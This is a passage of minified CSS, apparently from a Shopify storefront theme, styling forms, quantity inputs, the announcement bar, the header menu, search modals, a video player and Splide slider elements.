0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: 